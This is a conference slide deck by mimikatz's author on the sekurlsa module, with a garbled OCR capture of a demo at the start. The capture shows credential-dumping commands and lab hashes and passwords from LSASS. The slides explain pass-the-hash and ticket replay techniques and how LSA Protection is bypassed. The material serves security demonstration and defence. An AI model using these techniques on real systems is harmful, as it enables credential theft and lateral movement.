## **mimikatz 2.0**



 $-$  0  $\times$ 

mimikatz 2.0 alpha x64 mimikatz 2.0 alpha (x64) release "Kiwi en C" (Mar 9 2014 13:25:11) .#####.  $/t \pm \pm \pm$ s - ^ -<br>Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )<br>http://blog.gentilkiwi.com/mimikatz<br>with 14 modules \* \* \*/ Dump C:\security\win81.dmp - WinDbg:6.3.9600.16384 X86 File Edit View Debug Window Help  $\begin{array}{l} \begin{array}{l} \begin{array}{l} \text{\textcircled{6}} \end{array} \begin{array}{l} \begin{array}{l} \text{\textcircled{6}} \end{array} \begin{array}{l} \text{\textcircled{6}} \end{array} \begin{array}{l} \text{\textcircled{6}} \end{array} \begin{array}{l} \text{\textcircled{6}} \end{array} \begin{array}{l} \text{\textcircled{6}} \end{array} \begin{array}{l} \text{\textcircled{6}} \end{array} \begin{array}{l} \text{\textcircled{6}} \end{array} \begin{array}{l} \begin{array}{l} \text{\textcircled{6}} \end{array} \begin{$ C) mimikatz # privilege::debug<br>Privilege '20' OK Command .##### mimikatz 2.0 alpha (x86) release "Kiwi en C" (Mar 9 2014 13:24:58) mimikatz # sekurlsa::logonpasswords Authentication Id: 0; 70683 (00000000:0001141b) |<br>| Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )<br>| http://blog.gentilkiwi.com/mimikatz ( oe.eo Session<br>User Name : Theractive from 1<br>: Gentil Kiwi<br>: wm-W-ult-x<br>: x-1-5-21-1982681256-1210654043-1600862990-1000 mikatz (oe.eo)<br>WinDBG extension ! \* \* \*/  $'$ ##  $v$  ##' \*\*\*\*\*\* Domain .................................... **SID**  $msv$ : \* Kernel mode \* ................................. ...<br>[00000003] Primary<br>\* Username : Gentil Kiwi # Search for LSASS process  $*$  Domain : wm-w7 - n1m-w<br>: d0e9aee149655a6075e4540af1f22d3b<br>: cc36cf7a8514893efccd332446158b1a<br>: a299912f3dc7cf0023aef8e4361abfc03e9a8c30 0: kd> !process 0 0 lsass.exe # Then switch to its context  $*$  LM kd> .process /r /p <EPROCESS address>  $*$  NTLM  $\begin{array}{|c|c|c|}\hline \texttt{\#} & \texttt{And finally :}\ \hline 0: & \texttt{kd} & \texttt{Ininikatz}\end{array}$  $*$  SHA1 spkg :<br>
\* Username : Gentil Kiwi<br>
\* Domain : vm-w7-ult-x<br>
\* Password : waza1234/ l #  $0:000$ > !mimikatz wdigest : ................................. \* Username : Gentil Kiwi<br>\* Domain : vm-w7-ult-x<br>\* Password : waza1234/ 16.0: kd) | process 0 0 lsass.exe<br>|PROCESS.83b9ec401bession1d: 0 Cid: 01f8 Peb: 7f3df000 ParentCid: 0188<br>| Tange: 1sass.exe 0 bjectTable: 8e14a740 HandleCount: <Data Not Accessible><br>| Tange: 1sass.exe 0 0bjectTable: 8e14a7 kerberos : ervervs<br>\* Username : Gentil Kiwi<br>\* Domain : vm-w7-ult-x<br>\* Password : waza1234/ Image: 1sass.exe 16.0: kd> .process  $/r$  /p 83b9ec40<br>Implicit process is now 83b9ec40  $\frac{\text{ssp}}{\text{[00000000]}}$ Loading User Symbols Luvouvovoj<br>\* Username : Administrateur@chocolate.local<br>\* Domain : (null)<br>\* Password : waza1234/  $16.0$ :  $kd$ ) !mimikatz Authentication Id: 0; 261936 (00000000:0003ff30) Session Interactive from 1 User Name Administrateur Domain CHOCOLATE S-1-5-21-130452501-2365100805-3685010670-500 **SID**  $m \approx U$ [00000003] Primary \* Username : Administrateur CHOCOLATE \* Domain  $*$  LM \* NTLM cc36cf7a8514893efccd332  $*$  SHA1 Benjamin DELPY *`gentilkiwi`* $16.0: kd$ 

MONTPELLIER 2014 I

Le libre et vous! **15èmes Rencontres Mondiales** du Logiciel Libre Du 5 au 11 juillet 2014





 $\bullet$  'whoami', why am I doing this?

**2** mimikatz 2.0 & sekurlsa

Focus on Windows 8.1 et 2012r2



**EXECTED & Strong authentication** 

<sup>2</sup> Questions / Answers

*And of course, some demos during the session (and stickers ;)*



## `whoami`? Why **mimikatz** ?



#### Benjamin DELPY `**gentilkiwi**`

- Kiwi addict, I code, but when it's done, I tweet about it: @gentilkiwi
- lazy efficient ;
- I don't work as pentester/searcher/technical guy, I do it as a Kiwi (nights) ;
- I use Windows (but also OpenBSD)
	- is the enemy of your enemy your friend? ;)
- **`mimikatz`**
	- born 2007 ;
	- is not a hacking tool (seriously) ;
	- is coded for my personal needs ;
	- can demonstrate some security concept ;
		- Have you ever try to demonstrate "theoretical" risks and to obtain reaction? acts? (budgets?)
	- try to follow Microsoft's evolution (who's the cat/mouse?)
	- **is not enough documented !** (I know, but I work on it on GitHub*…*)

### mimikatz 2.0

- fully recoded in C, with system's runtimes ( $\neq$  VC9, 10...)
	- strict code (no **goto** ;))
	- $-$  smaller ( $\approx$ 180 kb)
	- Deal relatively transparently with **memory/process/dumps**, and with **registry/hives**.

#### Works on **XP/2003, Vista/2008, Seven/2008r2, 8/2012** and **8.1/2012r2**

- $x86 \& x64$ ;)
- *Windows 2000 support dropped with 1.0 version*

#### Two other components, **not mandatory**:  $\bigcirc$

- **1. mimidrv** ; a driver to interact with the Windows Kernel (hooks, tokens, process…)
- **2. mimilib** ; a library with some goodies :
	- AppLocker bypass ;
	- Authentication Package (SSP) ;
	- Password filter ;
	- mimikatz::sekurlsa for **WinDBG.**

### mimikatz :: sekurlsa LSA (level ) **PLAYSKOOL**



### mimikatz :: sekurlsa LSA (level ) **PLAYSKOOL**

- **2** Authentication packages :
	- take user's credentials ;
	- do their job (hash, asking for ticket…) ;
	- keep enough data in memory to compute the answers to the challenges (Single Sign On).
		- Not in all case, eg: LiveSSP provider does not keep data for a SmartCard authentication
- **2** If we can get **data**, and inject it in another session of LSASS, we avoid authentication part.
- **2** If we put data in right places, we can still answer to the challenges.
- **2** This is the principle of « Pass-the-hash »
	- In fact, of « Pass-the-\* »

#### mimikatz :: sekurlsa *demo !* - sekurlsa::logonpasswords



#### mimikatz :: sekurlsa what is it?

This module of **mimikatz** read data from **SamSs** service (known as **LSASS** process) **or from a memory dump**!

#### **sekurlsa** module can retrieve:

- **MSV1\_0** hash & keys (dpapi)
- **TsPkg** password
- **WDigest** password
- **LiveSSP** password
- **Kerberos** password, **ekeys**, **tickets & pin**
- **SSP** *password*

#### And also :

- **pass-the-hash**
- **overpass-the-hash / pass-the-(e)key**
	- **RC4 (ntlm), AES128 & AES256**
- **pass-the-ticket** (official MSDN API !)



#### mimikatz :: sekurlsa *workflow*



#### mimikatz :: sekurlsa *memo*

#### <sup>2</sup> Security Packages



#### <sup>2</sup> Protection Keys



#### mimikatz :: sekurlsa LsaEncryptMemory

- All credentials in memory are encrypted, but in a reversible way to be used (ok, not  $\text{val}\sim$  are encrypted)
- Encryption is **symmetric**, keys are in the memory of the **LSASS** process
	- It's like sending an encrypted ZIP with the password in the same email…
	- Encrypt works with **LsaProtectMemory**, decrypt with **LsaUnprotectMemory**

#### Both deal with **LsaEncryptMemory**

*Depending on the secret size, algorithm is different:*



#### mimikatz :: sekurlsa *demo !* - sekurlsa::logonpasswords



### mimikatz Focus on Windows 8.1 & 2012r2

After a lot of customers cases, time, credentials stolen...Microsoft had to react! (a little bit, ok ;))

"In Windows Server 2012 R2 and Windows 8.1, new credential protection and domain authentication controls have been added to address credential theft."

– **[http://technet.microsoft.com/library/dn344918.aspx#BKMK\\_CredentialsProtectionManagement](http://technet.microsoft.com/library/dn344918.aspx#BKMK_CredentialsProtectionManagement)**

#### **"Restricted Admin mode for Remote Desktop Connection"**

Avoid user credentials to be sent to the server (and stolen)

Allow authentication by **pass-the-hash**, **pass-the-ticket** & **overpass-the-hash** with **CredSSP**

#### **"LSA Protection"**

Deny memory access to **LSASS** process (protected process)

Bypassed by a driver or another protected process (remember? **mimikatz** has a driver ;))

#### **"Protected Users security group"**

No more **NTLM**, **WDigest**, **CredSSP**, no delegation nor SSO... Strengthening **Kerberos** only! Kerberos tickets can still be stolen and replayed (and smartcard/pin code is in memory =))

#### mimikatz Focus on Windows 8.1 & 2012r2

 **.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jul 8 2014 01:44:40) .## ^ ##.**

**## / \ ## /\* \* \***

**## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )**

**'## v ##' http://blog.gentilkiwi.com/mimikatz**

 **'#####' (oe.eo) 15th RMLL/LSM (oe.eo) with 14 modules \* \* \*/**

